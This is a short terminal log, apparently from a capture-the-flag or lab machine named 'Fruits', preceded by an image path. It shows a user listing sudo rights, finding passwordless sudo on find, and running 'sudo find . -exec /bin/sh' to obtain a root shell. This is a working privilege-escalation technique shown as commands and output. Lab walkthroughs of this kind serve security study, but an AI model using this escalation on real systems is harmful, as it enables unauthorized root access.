 bananaman@Fruits:~$ ls
user.txt
bananaman@Fruits:~$ sudo -l
Matching Defaults entries for bananaman on Fruits:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bi

User bananaman may run the following commands on Fruits:
    (ALL) NOPASSWD: /usr/bin/find
bananaman@Fruits:~$ find . -exec /bin/sh \; -quit
$ whoami
bananaman
$ /bin/bash
bananaman@Fruits:~$ whoami
bananaman
bananaman@Fruits:~$ sudo find . -exec /bin/sh \; -quit
# whoami
root
#